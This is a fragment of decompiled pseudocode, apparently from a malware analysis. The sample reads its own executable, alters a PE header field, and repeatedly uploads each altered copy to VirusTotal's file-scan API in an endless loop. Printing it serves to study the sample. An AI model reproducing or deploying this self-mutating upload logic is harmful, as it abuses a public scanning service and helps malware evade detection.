 18 GetModuleFileNameW(0, Filename, 0x208u);
19 v7 = 0;
20 v5 = readfile(Filename, (int)&v7);
21 while ( 1 )
22 {
23 v12 = v5;
24 v4 = *(_DWORD *)(v5 + 60) + v5;
25 ++*(_DWORD *)(v4 + 8);
26 TickCount = GetTickCount();
27 wsprintfA(String, "--------%015d\r\n", TickCount);
28 wsprintfA(v13, "--------%015d--", TickCount);
29 wsprintfW(szHeaders, aContentTypeMul, TickCount);
30 if ( CreateStreamOnHGlobal(0, 1, &ppstm) )
31 break;
32 sub_401310((int)ppstm, String);
33 sub_401310((int)ppstm, aContentDisposi);
34 sub_401310((int)ppstm, String);
35 sub_401310((int)ppstm, aContentDisposi_0);
36 sub_401340(ppstm, v5, v7);
37 sub_401310((int)ppstm, ::String);
38 sub_401310((int)ppstm, v13);
39 dwOptionalLength = 0;
40 lpOptional = (LPVOID)sub_401360(ppstm, &dwOptionalLength);
41 lpAddress = http_get_response_2(
42 aWwwVirustotalC,
43 aPost,
44 aVtapiV2FileSca,
45 lpOptional,
46 dwOptionalLength,
47 (int *)&dwOptionalLength,
48 szHeaders);
49 virtualfreed_wrapper(lpOptional);
50 virtualfreed_wrapper(lpAddress);
51 }
52 ExitProcess(0);